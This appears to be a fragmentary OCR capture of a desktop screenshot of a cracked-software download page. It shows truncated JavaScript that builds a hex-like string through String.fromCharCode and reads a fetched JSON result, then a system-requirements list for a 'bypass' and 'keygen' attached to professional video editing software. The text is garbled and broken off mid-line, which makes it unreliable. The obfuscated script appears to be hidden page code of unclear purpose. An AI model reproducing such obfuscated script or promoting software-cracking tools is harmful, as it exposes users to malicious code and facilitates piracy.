
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.re
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
Enough for tools
A Professional-grade video editing so